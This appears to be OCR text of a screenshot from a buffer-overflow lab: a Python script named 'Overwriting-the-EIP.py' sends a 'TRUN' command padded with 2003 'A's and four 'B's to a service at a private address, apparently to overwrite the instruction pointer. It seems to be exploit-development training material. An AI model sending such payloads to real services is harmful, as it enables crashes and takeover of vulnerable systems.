 File Machine View Input Devices Help
1 2 3 4 14:34
~/Desktop/BUFFER OVERFLOW/Overwriting-the-EIP.py - Mousepad
File Edit Search View Document Help
#!/usr/bin/python3
import sys, socket
from time import sleep
shellcode = "A" * 2003 + "B" * 4
while True:
try:
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.97', 9999))
payload = "TRUN /.:/" + shellcode
s.send((payload.encode()))
s.close()
except:
print ("Error connecting to server")
sys.exit()